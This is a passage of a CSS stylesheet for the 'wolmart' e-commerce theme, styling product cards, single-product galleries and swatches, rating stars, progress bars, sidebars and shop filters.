    padding-top: 1.5rem;
    -webkit-transform: translateY(0);
    transform: translateY(0);
    -webkit-transition: -webkit-transform 0.3s;
    transition: -webkit-transform 0.3s;
    transition: transform 0.3s;
    transition: transform 0.3s, -webkit-transform 0.3s;
    background-color: #fff;
}

.product-slideup-content .product-details {
    background-color: #fff;
    -webkit-transition: -webkit-transform 0.3s;
    transition: -webkit-transform 0.3s;
    transition: transform 0.3s;
    transition: transform 0.3s, -webkit-transform 0.3s;
}

.product-slideup-content .btn-wishlist {
    -webkit-transform: translateX(-150%);
    transform: translateX(-150%);
}

.product-slideup-content .btn-compare {
    -webkit-transform: translateX(-300%);
    transform: translateX(-300%);
}

.product-slideup-content:hover .product-details,
.product-slideup-content:hover .product-hidden-details {
    -webkit-transform: translateY(-50px);
    transform: translateY(-50px);
}

.product-slideup-content:hover .btn-product-icon {
    -webkit-transform: translateX(0);
    transform: translateX(0);
    visibility: visible;
    opacity: 1;
}

.product-image-gap {
    padding: 0.9rem;
    border: 1px solid #eee;
    background-color: #fff;
}

.product-image-gap .product-details {
    padding: 1.8rem 1rem 1rem;
}

.product-image-gap.product-classic .product-action {
    left: 0;
    bottom: 0;
}

.product-image-gap:hover {
    -webkit-box-shadow: 0 5px 30px rgba(0, 0, 0, 0.05);
    box-shadow: 0 5px 30px rgba(0, 0, 0, 0.05);
}

.product-widget {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
}

.product-widget .product-name {
    font-size: 1.3rem;
    white-space: normal;
    line-height: 1.45;
    margin-bottom: 0.6rem;
    display: -webkit-box;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
    overflow: hidden;
}

.product-widget {
    padding: 1rem 0;
}

.product-widget .product-media {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 11rem;
    flex: 0 0 11rem;
    margin: 0 1rem 0 0;
    max-width: 11rem;
    padding: 0 1rem 0 0;
}

.product-widget .product-details {
    padding: 0 1rem 0 0;
}

.product-widget .product-name {
    margin-bottom: 0.7rem;
    color: #666;
}

.product-widget .product-price {
    font-size: 1.5rem;
}

.sidebar .product-widget {
    padding: 1rem 0;
}

.sidebar .product-widget .product-media {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 35.73%;
    flex: 0 0 35.73%;
    max-width: 35.73%;
    min-width: 33.33%;
    margin-right: 1rem;
    padding: 0;
}

.sidebar .product-widget .product-name {
    margin-bottom: 0.6rem;
    color: #333;
}

.sidebar .product-widget .ratings-container {
    margin-bottom: 0.5rem;
}

.product.text-center .ratings-container {
    text-align: start;
}

.product.text-center .ratings-container,
.product.text-center .product-action {
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
}

.product .product-pa-wrapper {
    position: relative;
    display: -webkit-inline-box;
    display: -ms-inline-flexbox;
    display: inline-flex;
}

.product .product-pa-wrapper .product-price {
    margin-bottom: 0;
}

.product .product-pa-wrapper .product-action {
    bottom: -1rem;
}

.product .product-pa-wrapper .load-more-overlay.loading::after {
    top: 0;
}

.product:hover .product-pa-wrapper .product-action {
    bottom: 0;
}

.product-list {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    padding-bottom: 2rem;
}

.product-list .product-media {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 26rem;
    flex: 0 0 26rem;
    max-width: 26rem;
    margin-right: 2rem;
}

.product-list .product-details {
    padding: 0;
}

.product-list .product-name {
    font-size: 1.8rem;
    font-weight: 600;
    margin-bottom: 0.5rem;
}

.product-list .ratings-container {
    margin-bottom: 0.9rem;
}

.product-list .product-price {
    margin-bottom: 0.6rem;
    font-size: 1.8rem;
}

.product-list .product-action {
    position: relative;
    visibility: visible;
    opacity: 1;
}

.product-list .product-desc {
    margin-bottom: 3.9rem;
    font-size: 1.3rem;
    color: #666;
    line-height: 1.9;
}

.product-list .product-desc li {
    position: relative;
    padding-left: 2rem;
    line-height: 1.86;
}

.product-list .product-desc li::before {
    position: absolute;
    display: block;
    left: 0;
    top: 1px;
    content: "";
    font-family: "wolmart";
    font-weight: 700;
}

.product-list .btn-product {
    display: inline-block;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
    text-align: center;
    padding: 0.86em 0.5em;
    max-width: 17.6rem;
    background-color: transparent;
    border: 2px solid #ccc;
    color: #333;
    font-size: 1.4rem;
    border-radius: 0.3rem;
    -webkit-transition: background-color 0.3s, border-color 0.3s, color 0.3s;
    transition: background-color 0.3s, border-color 0.3s, color 0.3s;
}

.product-list .btn-product:hover {
    background-color: #f75b10;
    border-color: #f75b10;
    color: #fff;
}

.product-list .btn-product i.w-icon-cart {
    margin: 0 0.8rem 0 0;
    font-size: 1.7rem;
}

.product-absolute::before {
    content: "";
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    background-color: rgba(34, 34, 34, 0.6);
    opacity: 0;
    z-index: 1;
    -webkit-transition: opacity 0.3s;
    transition: opacity 0.3s;
}

.product-absolute .product-name {
    position: absolute;
    left: 0;
    right: 0;
    padding: 0 1rem;
    white-space: normal;
    margin-bottom: 0;
    top: 50%;
    -webkit-transform: translateY(-50%);
    transform: translateY(-50%);
    color: #fff;
    margin-top: 1rem;
    -webkit-transition: margin-top 0.3s, opacity 0.3s;
    transition: margin-top 0.3s, opacity 0.3s;
    opacity: 0;
    z-index: 1;
}

.product-absolute .product-name:hover a {
    text-decoration: underline;
}

.product-absolute:hover {
    -webkit-box-shadow: 0 2rem 1.6rem -1.6rem rgba(0, 0, 0, 0.5);
    box-shadow: 0 2rem 1.6rem -1.6rem rgba(0, 0, 0, 0.5);
}

.product-absolute:hover::before {
    opacity: 1;
}

.product-absolute:hover .product-name {
    margin-top: 0;
    opacity: 1;
}

.product-absolute:hover .product-name a {
    color: #fff;
}

@media (max-width: 575px) {
    .product-list {
        display: block;
        margin-bottom: 2rem;
    }

    .product-list .product-media {
        max-width: 100%;
        -webkit-box-flex: 0;
        -ms-flex: 0 0 100%;
        flex: 0 0 100%;
        margin: 0 0 2rem 0;
    }
}

@media (max-width: 479px) {
    .product:not(.product-list) {
        font-size: 0.8rem;
    }

    .product:not(.product-list) .btn-product-icon {
        width: 3rem;
        height: 3rem;
    }

    .product:not(.product-list) .product-label-group {
        top: 1rem;
        left: 1rem;
    }

    .product:not(.product-list) .product-action-vertical {
        top: 1rem;
        right: 1rem;
    }

    .product-hidden-details .btn-cart {
        max-width: 3.5rem;
        min-width: auto;
    }

    .product-hidden-details .btn-cart i {
        display: block;
    }

    .product-hidden-details .btn-cart span {
        display: none;
    }
}

/*-----------------------------------------
    Product Single Component
------------------------------------------*/
.product-nav {
    margin: 0 0 0 auto;
    padding: 0;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
}

.product-nav .product-nav-prev,
.product-nav .product-nav-next {
    position: relative;
}

.product-nav .product-nav-prev a,
.product-nav .product-nav-next a {
    display: inline-block;
    padding: 1.1rem 0.4rem 1.3rem;
}

.product-nav .product-nav-prev i,
.product-nav .product-nav-next i {
    display: inline-block;
    border-radius: 50%;
    width: 2em;
    color: var(--wolmart-body-color, #666);
    border: 1px solid #eee;
    line-height: calc(2em - 2px);
    text-align: center;
    font-size: 1.3rem;
    -webkit-transition: color 0.3s, background-color 0.3s, border-color 0.3s;
    transition: color 0.3s, background-color 0.3s, border-color 0.3s;
}

.product-nav .product-nav-prev:hover i,
.product-nav .product-nav-next:hover i {
    border-color: #f75b10;
    background-color: #f75b10;
    color: #fff;
}

.product-nav .product-nav-prev:hover .product-nav-popup,
.product-nav .product-nav-next:hover .product-nav-popup {
    opacity: 1;
    visibility: visible;
    -webkit-transform: none;
    transform: none;
}

.product-nav .product-nav-popup {
    position: absolute;
    top: 100%;
    right: 0;
    z-index: 30;
    width: 120px;
    padding: 0 5px 9px;
    line-height: 1.5;
    text-align: center;
    background-color: #fff;
    -webkit-box-shadow: 1px 1px 7px rgba(0, 0, 0, 0.1);
    box-shadow: 1px 1px 7px rgba(0, 0, 0, 0.1);
    visibility: hidden;
    opacity: 0;
    -webkit-transform: scale(0.9);
    transform: scale(0.9);
    -webkit-transform-origin: top;
    transform-origin: top;
    -webkit-transition: opacity 0.3s, -webkit-transform 0.3s;
    transition: opacity 0.3s, -webkit-transform 0.3s;
    transition: opacity 0.3s, transform 0.3s;
    transition: opacity 0.3s, transform 0.3s, -webkit-transform 0.3s;
}

.product-nav .product-nav-popup img {
    position: relative;
    width: 100%;
    padding-top: 5px;
    background-color: #fff;
}

.product-nav .product-nav-popup::before {
    content: "";
    position: absolute;
    top: -0.8rem;
    right: 1rem;
    width: 1.6rem;
    height: 1.6rem;
    -webkit-transform: rotate(45deg);
    transform: rotate(45deg);
    background-color: #fff;
    -webkit-box-shadow: inherit;
    box-shadow: inherit;
}

.product-nav .product-nav-prev .product-nav-popup {
    right: -3.4rem;
}

.product-nav .product-nav-prev .product-nav-popup::before {
    right: 4.2rem;
}

.product-nav .product-nav-next .product-nav-popup {
    right: 0;
}

.product-nav .product-name {
    position: relative;
    color: #666;
    font-size: 1.2rem;
    font-weight: 400;
    line-height: 1.2;
    padding: 1.1rem 0 0;
    margin: 0;
    background: inherit;
    z-index: 1;
    display: -webkit-box;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
    overflow: hidden;
    white-space: normal;
}

.product-thumbs-wrap,
.product-single-swiper {
    -ms-flex-preferred-size: 100%;
    flex-basis: 100%;
    max-width: 100%;
}

.product-single-swiper img {
    display: block;
}

.product-single-swiper .swiper-button-prev,
.product-single-swiper .swiper-button-next {
    background-color: transparent;
    border: 0;
    font-size: 2rem;
}

.product-image {
    position: relative;
    overflow: hidden;
}

.product-thumbs-wrap {
    position: relative;
    margin-top: 1rem;
    overflow: hidden;
}

.product-thumbs-wrap img {
    display: block;
    width: 100%;
}

.product-thumbs-wrap button,
.product-thumbs-wrap .swiper-button-prev,
.product-thumbs-wrap .swiper-button-next {
    bottom: 0;
    top: unset;
    width: 2rem;
    height: 100%;
    background-color: #fff;
    border: none;
    color: #999;
    font-size: 1.8rem;
    font-weight: 600;
    opacity: 0;
    -webkit-transition: opacity 0.3s, -webkit-transform 0.3s;
    transition: opacity 0.3s, -webkit-transform 0.3s;
    transition: opacity 0.3s, transform 0.3s;
    transition: opacity 0.3s, transform 0.3s, -webkit-transform 0.3s;
}

.swiper-button-prev:hover,
.swiper-button-next:hover {
    opacity: 1;
}

.product-thumbs-wrap .swiper-button-prev {
    left: 0;
    -webkit-transform: translateX(-100%);
    transform: translateX(-100%);
}

.product-thumbs-wrap .swiper-button-next {
    left: auto;
    right: 0;
    -webkit-transform: translateX(100%);
    transform: translateX(100%);
}

.product-thumbs-wrap .swiper-button-disabled {
    opacity: 0;
}

.product-thumbs-wrap:hover .swiper-button-prev:not(.swiper-button-disabled),
.product-thumbs-wrap:hover .swiper-button-next:not(.swiper-button-disabled) {
    opacity: 0.9;
    -webkit-transform: none;
    transform: none;
}

.product-thumbs-wrap button,
.product-thumb::before {
    position: absolute;
    left: 0;
    right: 0;
    bottom: 0;
    top: 0;
}

.product-thumbs {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
}

.product-gallery:not(.product-gallery-vertical) .swiper-slide img {
    width: 100%;
}

.product-gallery:not(.product-gallery-vertical) .product-thumbs:not(.swiper-wrapper) {
    -ms-flex-wrap: nowrap;
    flex-wrap: nowrap;
}

.product-gallery:not(.product-gallery-vertical) .product-thumbs:not(.swiper-wrapper) .product-thumb {
    margin: 0;
}

.product-gallery:not(.product-gallery-vertical) .product-thumbs:not(.swiper-wrapper) .product-thumb::before {
    content: none;
}

.product-thumb {
    position: relative;
    cursor: pointer;
}

.product-thumb::before {
    content: "";
    -webkit-transition: border-color 0.3s;
    transition: border-color 0.3s;
    border: 1px solid transparent;
}

.product-thumb.active::before {
    border-color: #f75b10;
}

.swiper-slide-thumb-active::before {
    border-color: #f75b10;
}

.rating-form {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    margin-bottom: 2.4rem;
}

.rating-form label {
    font-size: 1.4rem;
}

.rating-stars {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    position: relative;
    height: 14px;
    font-size: 1.2rem;
    margin-left: 1rem;
}

.rating-stars a {
    color: #333;
    text-indent: -9999px;
    letter-spacing: 1px;
    width: 1.4rem;
}

.rating-stars a:before {
    content: "";
    position: absolute;
    left: 0;
    height: 14px;
    line-height: 1;
    font-family: "wolmart";
    text-indent: 0;
    overflow: hidden;
    white-space: nowrap;
    letter-spacing: 0.2em;
}

.rating-stars a.active:before,
.rating-stars a:hover:before {
    content: "";
    color: #f93;
}

.rating-stars .star-1 {
    z-index: 10;
}

.rating-stars .star-2 {
    z-index: 9;
}

.rating-stars .star-3 {
    z-index: 8;
}

.rating-stars .star-4 {
    z-index: 7;
}

.rating-stars .star-5 {
    z-index: 6;
}

.rating-stars .star-1:before {
    width: 20%;
}

.rating-stars .star-2:before {
    width: 40%;
}

.rating-stars .star-3:before {
    width: 60%;
}

.rating-stars .star-4:before {
    width: 80%;
}

.rating-stars .star-5:before {
    content: "";
}

.stock {
    margin-bottom: 3rem;
    font-size: 1.3rem;
    line-height: 1;
}

.product-single {
    color: inherit;
}

.product-single .product-categories {
    margin-bottom: 1.1rem;
}

.product-single .product-details {
    padding: 0;
}

.product-single .product-title {
    margin-bottom: 0.9rem;
    font-size: 2.4rem;
    font-weight: 600;
    letter-spacing: -0.025em;
    line-height: 1.6;
}

.product-single .product-title a {
    color: inherit;
}

.product-single .product-bm-wrapper {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
}

.product-single .brand {
    margin: 0 2rem 1rem 0;
    border: 1px solid #eee;
    border-radius: 0.5rem;
}

.product-single .product-meta {
    margin-bottom: 1rem;
}

.product-single .product-divider {
    margin: 1.4rem 0 2rem;
}

.product-single .social-icon {
    margin-right: 0.8rem;
}

.product-single .product-categories,
.product-single .product-sku {
    color: #666;
    font-size: 1.3rem;
    font-weight: normal;
    line-height: 1;
    letter-spacing: 0;
}

.product-single .product-categories span,
.product-single .product-sku span {
    color: #999;
}

.product-single .product-categories span:not(:last-child)::after,
.product-single .product-sku span:not(:last-child)::after {
    content: ",";
    display: inline-block;
    vertical-align: middle;
}

.product-single .product-categories a,
.product-single .product-sku a {
    color: inherit;
}

.product-single .product-categories a:hover,
.product-single .product-sku a:hover {
    color: #f75b10;
}

.product-single .product-price {
    margin-bottom: 1.1rem;
    font-size: 3rem;
    color: #333;
    font-weight: 700;
    line-height: 1.2;
}

.product-single .old-price {
    font-size: 2.4rem;
}

.product-single .ratings-container {
    margin-bottom: 1.6rem;
    font-size: 1.4rem;
}

.product-single .ratings-full {
    font-weight: 600;
}

.product-single .ratings-full::before {
    color: rgba(0, 0, 0, 0.2);
}

.product-single .ratings::before {
    color: #ffb639;
}

.product-single .ratings-full,
.product-single .ratings {
    letter-spacing: 0.18em;
}

.product-single .rating-reviews {
    color: #999;
}

.product-single .product-short-desc {
    margin-bottom: 1.6rem;
    font-size: 1.3rem;
}

.product-single .product-form {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    position: relative;
}

.product-single .product-form .product-size {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 18rem;
    flex: 0 0 18rem;
    max-width: 18rem;
}

.product-single .product-form select {
    border: 1px solid #ccc;
    color: #999;
    font-size: 1.3rem;
    max-width: none;
    width: 100%;
    padding: 0.88em 2rem;
}

.product-single .product-form label {
    display: block;
    max-width: 7.5rem;
    -webkit-box-flex: 0;
    -ms-flex: 0 0 7.5rem;
    flex: 0 0 7.5rem;
    padding: 0.6rem 0;
    font-size: 1.4rem;
    color: #333;
    line-height: 1;
}

.product-single .product-variations {
    -webkit-box-pack: start;
    -ms-flex-pack: start;
    justify-content: flex-start;
}

.product-single .product-variation-price {
    display: none;
    font-size: 2.4rem;
    font-weight: 600;
    color: #333;
    line-height: 1;
    margin-bottom: 1.2rem;
    padding-top: 2.8rem;
}

.product-single .product-color-swatch {
    margin-right: 4rem;
    margin-bottom: 2rem;
}

.product-single .product-color-swatch .color {
    display: block;
    text-align: center;
    width: 2.6rem;
    height: 2.6rem;
    border-radius: 50%;
    border: none;
    margin-right: 0;
}

.product-single .product-color-swatch .color + .color {
    margin-left: 0.8rem;
}

.product-single .product-color-swatch .color::before {
    content: "";
    display: inline-block;
    font-family: "Font Awesome 5 Free";
    font-size: 1.2rem;
    font-weight: 600;
    letter-spacing: -0.025em;
    color: #fff;
    line-height: 2.2;
}

.product-single .product-color-swatch .color.active::before {
    content: "";
}

.product-single .product-size-swatch {
    margin-bottom: 2rem;
}

.product-single .product-size-swatch .size {
    display: block;
    text-align: center;
    margin-bottom: 0.5rem;
    padding: 0.6rem 0.8rem;
    width: auto;
    height: auto;
    line-height: 1;
    font-size: 1.2rem;
    border: 1px solid #ccc;
    border-radius: 2px;
    color: #666;
    -webkit-transition: border-color 0.35s, color 0.35s;
    transition: border-color 0.35s, color 0.35s;
}

.product-single .product-size-swatch .size.active,
.product-single .product-size-swatch .size:hover {
    border-color: #f75b10;
    color: #f75b10;
}

.product-single .product-image-swatch {
    margin-bottom: 2rem;
}

.product-single .product-image-swatch .image {
    margin-right: 0.8rem;
    border: 1px solid #ccc;
    border-radius: 0.2rem;
    overflow: hidden;
    -webkit-transition: border-color 0.3s;
    transition: border-color 0.3s;
}

.product-single .product-image-swatch .image img {
    width: 2.6rem;
    height: 2.6rem;
}

.product-single .product-image-swatch .image.active {
    border-color: #f75b10;
}

.product-single .quantity,
.product-single .btn-cart,
.product-single .btn-product-icon {
    border-radius: 3px;
}

.product-single .btn-cart {
    -webkit-box-flex: 1;
    -ms-flex: 1;
    flex: 1;
    margin-bottom: 1rem;
    padding-left: 0;
    padding-right: 0;
    min-width: 14rem;
}

.product-single .btn-cart i {
    margin: 0 0.4rem 0.2rem 0;
    font-size: 1.7rem;
}

.product-single .btn-cart.disabled {
    background-color: #eee;
    border-color: #eee;
    color: #666;
    cursor: not-allowed;
}

.product-single .product-qty-form {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-flex: 0;
    -ms-flex: 0 0 14rem;
    flex: 0 0 14rem;
    max-width: 14rem;
    margin-bottom: 1rem;
    margin-right: 2rem;
}

.product-single .social-links-wrapper {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    margin-top: 1.3rem;
}

.product-single .social-links-wrapper > * {
    margin-right: 2rem;
    margin-bottom: 1rem;
}

.product-single .social-links-wrapper .btn-product-icon {
    width: 1.8rem;
    height: auto;
    margin-right: 1.6rem;
    margin-bottom: 0;
    font-size: 1.8rem;
    border: none;
    color: #333;
    overflow: initial;
    background-color: transparent;
}

.product-single .social-links-wrapper .btn-product-icon.btn-compare {
    font-size: 2rem;
}

.product-single .social-links-wrapper .btn-product-icon:hover {
    background-color: transparent;
    color: #f75b10;
}

.product-single .social-links-wrapper .divider {
    width: 1px;
    height: 1.8rem;
    background: #e1e1e1;
    margin-top: 1rem;
}

.product-single .social-icons {
    -ms-flex-wrap: nowrap;
    flex-wrap: nowrap;
}

.product-single.product-grid .product-image-full {
    right: 2.5rem;
}

.product-single .product-variation-clean {
    display: none;
    font-size: 1.2rem;
    background: #f4f4f4;
    padding: 0.3em 1em;
    color: #333;
    position: absolute;
    top: 100%;
    margin-top: 1rem;
    z-index: 1;
}

.product-thumbs-sticky .product-image-wrapper {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 calc(100% - 10rem);
    flex: 0 0 calc(100% - 10rem);
    max-width: calc(100% - 10rem);
}

.product-thumbs-sticky .product-thumbs-wrap {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 9rem;
    flex: 0 0 9rem;
    max-width: 9rem;
    margin-right: 1rem;
    margin-top: 0;
}

.product-thumbs-sticky .product-thumbs {
    -webkit-transition: none;
    transition: none;
}

.product-thumbs-sticky .product-image {
    margin-bottom: 2rem;
}

.product-gallery-vertical.product-thumbs-sticky .product-thumbs-wrap {
    -webkit-box-ordinal-group: 0;
    -ms-flex-order: -1;
    order: -1;
}

.product-gallery-vertical.product-thumbs-sticky .product-thumbs {
    display: block;
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    margin: -1rem 0;
    max-width: 100%;
    bottom: auto;
}

.product-gallery-vertical.product-thumbs-sticky .product-thumb {
    margin: 1rem 0;
}

.single-product .nav-top > .swiper-button-prev {
    right: 0.5rem;
}

.single-product .nav-top > .swiper-button-next {
    right: 0.2rem;
}

.single-product .nav-top > .swiper-button-next,
.single-product .nav-top > .swiper-button-prev {
    width: 15px;
    top: -6.2rem;
    color: #666;
    font-size: 1.3rem;
    font-weight: 600;
}

.single-product .nav-top > .swiper-button-next:not(.swiper-button-disabled):hover,
.single-product .nav-top > .swiper-button-prev:not(.swiper-button-disabled):hover {
    color: #f75b10;
}

@media (min-width: 992px) {
    .product-gallery-vertical .product-thumbs-wrap:not(.swiper-container-initialized) .product-thumb {
        margin-bottom: 1rem;
    }

    .product-gallery-vertical .product-thumbs-wrap {
        -webkit-box-ordinal-group: 0;
        -ms-flex-order: -1;
        order: -1;
        max-width: 9rem;
        margin: 0 1rem 0 0;
    }

    .product-gallery-vertical .product-thumbs-wrap:hover .swiper-button-prev:not(.swiper-button-disabled),
    .product-gallery-vertical .product-thumbs-wrap:hover .swiper-button-next:not(.swiper-button-disabled) {
        opacity: 0.9;
        -webkit-transform: none;
        transform: none;
    }

    .product-gallery-vertical .product-thumbs-wrap .swiper-button-prev,
    .product-gallery-vertical .product-thumbs-wrap .swiper-button-next {
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
        margin-top: 0;
        width: 100%;
        height: 2.5rem;
    }

    .product-gallery-vertical .product-thumbs-wrap .swiper-button-prev {
        top: 0;
        -webkit-transform: translateY(-100%);
        transform: translateY(-100%);
    }

    .product-gallery-vertical .product-thumbs-wrap .swiper-button-prev::before {
        content: "";
    }

    .product-gallery-vertical .product-thumbs-wrap .swiper-button-next {
        bottom: 0;
        -webkit-transform: translateY(100%);
        transform: translateY(100%);
    }

    .product-gallery-vertical .product-thumbs-wrap .swiper-button-next::before {
        content: "";
    }

    .product-gallery-vertical .product-single-swiper {
        max-width: calc(100% - 10rem);
    }

    .product-gallery-vertical .product-thumbs {
        display: block;
        position: absolute;
        top: 0;
        bottom: 0;
        left: 0;
        right: 0;
        margin: 0;
        max-width: 100%;
    }

    .product-gallery-vertical .product-thumb {
        padding: 0;
        height: auto;
    }
}

@media (max-width: 991px) {
    .product-single .product-form .product-size {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 14rem;
        flex: 0 0 14rem;
        max-width: 14rem;
    }
}

@media (min-width: 768px) {
    .product-single .product-details {
        padding: 0.2rem 0 0 1rem;
    }
}

@media (max-width: 479px) {
    .product-single:not(.product-popup) .product-qty-form {
        margin-right: 1rem;
    }
}

/*-------------------------------------------
    Progress Bar
        - Rounded
--------------------------------------------*/
.progress-bar {
    background-color: #eee;
    margin-bottom: 1rem;
    height: 1rem;
    width: 100%;
}

.progress-bar span {
    display: block;
    height: 100%;
    background-color: #999;
}

.progress-bar.rounded {
    border-radius: 0.8rem;
}

.progress-bar.rounded span {
    border-radius: 0.8rem;
}

.progress-bar.progress-bar-sm {
    height: 0.8rem;
}

.progress-value mark {
    background: transparent;
}

/* ------------------------------------
    Sidebar
        - Base
        - Sidebar Elements
        - Fixed Sidebar
        - Right Sidebar
        - Tag
        - Blog Sidebar
------------------------------------- */
.sidebar-active .sidebar .sidebar-overlay,
.right-sidebar-active .right-sidebar .sidebar-overlay {
    visibility: visible;
    opacity: 0.5;
}

.sidebar-active .sidebar .sidebar-close,
.right-sidebar-active .right-sidebar .sidebar-close {
    opacity: 1;
    visibility: visible;
}

.sidebar-active .sidebar .sidebar-content,
.right-sidebar-active .right-sidebar .sidebar-content {
    -webkit-transform: translateX(0);
    transform: translateX(0);
    opacity: 1;
}

.sidebar-overlay,
.sidebar-toggle,
.sidebar-content,
.sidebar-close {
    position: fixed;
    top: 0;
    left: 0;
    z-index: 2200;
}

.sidebar-overlay {
    right: 0;
    bottom: 0;
    background-color: rgba(0, 0, 0, 0.8);
    opacity: 0;
    visibility: hidden;
    -webkit-transition: visibility 0.4s, opacity 0.4s;
    transition: visibility 0.4s, opacity 0.4s;
}

.sidebar-toggle {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    top: 206px;
    width: 40px;
    height: 40px;
    font-size: 1.4rem;
    color: #fff;
    background-color: #222;
    opacity: 0.6;
    -webkit-transition: opacity 0.4s;
    transition: opacity 0.4s;
}

.sidebar-toggle:hover {
    opacity: 0.8;
    color: #fff;
}

.right-sidebar .sidebar-toggle {
    border-radius: 0.3rem 0 0 0.3rem;
}

.left-sidebar .sidebar-toggle {
    border-radius: 0 0.3rem 0.3rem 0;
}

.sidebar-close {
    opacity: 0;
    visibility: hidden;
    margin: 0;
    left: calc(100vw - 50px);
    top: 25px;
    z-index: 2201;
    -webkit-transition: opacity 0.4s, visibility 0.4s;
    transition: opacity 0.4s, visibility 0.4s;
}

.sidebar-content {
    bottom: 0;
    width: 31rem;
    padding: 2rem;
    -webkit-transform: translateX(-100%);
    transform: translateX(-100%);
    overflow: auto;
    background-color: #fff;
    opacity: 0;
    line-height: 1.3;
    -webkit-transition: opacity 0.4s, -webkit-transform 0.4s;
    transition: opacity 0.4s, -webkit-transform 0.4s;
    transition: transform 0.4s, opacity 0.4s;
    transition: transform 0.4s, opacity 0.4s, -webkit-transform 0.4s;
}

.widget:not(.widget-collapsible) .widget-title {
    border: none;
}

.sidebar .widget:last-child .widget-body {
    padding-bottom: 0;
}

.right-sidebar {
    -webkit-box-ordinal-group: 3;
    -ms-flex-order: 2;
    order: 2;
}

.right-sidebar .sidebar-toggle {
    left: auto;
    right: 0;
}

.right-sidebar .sidebar-close {
    left: 10px;
    padding: 10px;
}

.right-sidebar .sidebar-content {
    -webkit-transform: translateX(100%);
    transform: translateX(100%);
    left: auto;
    right: 0;
}

.right-sidebar .sidebar-content::-webkit-scrollbar {
    width: 0;
}

.filter-actions {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: justify;
    -ms-flex-pack: justify;
    justify-content: space-between;
    /*padding: 0.8rem 0 1.7rem;*/
    padding: 11px 10px;
    background: #f75b10;
    margin-left: -10px;
    margin-right: -15px;
}

.filter-actions label {
    font-size: 1.6rem;
    font-weight: 600;
    letter-spacing: -0.025em;
    color: #fff;
}

.filter-actions .filter-clean {
    padding-bottom: 0;
    text-transform: capitalize;
    font-weight: 400;
    color: #000;
}

.price-range {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    margin: 1.3rem 0 1rem;
}

.price-range input {
    padding: 0.5rem;
    font-family: Poppins, sans-serif;
    color: #999;
    border: 1px solid #ccc;
    border-radius: 3px;
    width: 62px;
    height: 37px;
    line-height: 37px;
    vertical-align: middle;
    -webkit-appearance: textfield;
}

.price-range input::-webkit-outer-spin-button,
.price-range input::-webkit-inner-spin-button {
    -webkit-appearance: none;
}

.price-range input::-webkit-input-placeholder {
    color: inherit;
}

.price-range input::placeholder,
.price-range input::-webkit-input-placeholder,
.price-range input::-moz-placeholder {
    color: inherit;
}

.price-range .delimiter {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    position: relative;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    margin: 0 0.65rem;
    font-size: 1.9rem;
    font-weight: 600;
    color: #999;
}

.price-range .btn {
    padding: 0;
    font-size: 1.3rem;
    font-weight: 400;
    width: 4.8rem;
    height: 3.7rem;
    vertical-align: middle;
    line-height: 2.6;
    margin-left: 1rem;
    text-transform: none;
}

.filter-items {
    font-size: 1.4rem;
}

.filter-items a {
    position: relative;
    display: block;
    color: inherit;
    padding: 1rem 0 1rem 0.2rem;
}

.filter-items a:hover {
    color: #f75b10;
}

.filter-items.item-check a {
    padding-left: 2.8rem !important;
}

.filter-items.item-check a::before {
    content: "";
    position: absolute;
    border: 1px solid;
    border-radius: 2px;
    width: 18px;
    height: 18px;
    top: 50%;
    -webkit-transform: translateY(-50%);
    transform: translateY(-50%);
    left: 2px;
    color: #999;
    font-size: 1rem;
    font-weight: 900;
    font-family: "Font Awesome 5 Free";
    text-align: center;
    text-indent: 1px;
    line-height: 1.3em;
}

@media (-webkit-min-device-pixel-ratio: 1.5),
(min--moz-device-pixel-ratio: 1.5),
(min-device-pixel-ratio: 1.5) {
    .filter-items.item-check a::before {
        text-indent: 0;
    }
}

.filter-items.item-check .active > a::before {
    content: "";
    background-color: #f75b10;
    width: 20px;
    height: 20px;
    color: #fff;
    border-radius: 3px;
    left: 1px;
    padding-top: 3px;
    font-weight: 600;
}

.filter-items.search-ul a::before {
    content: none;
}

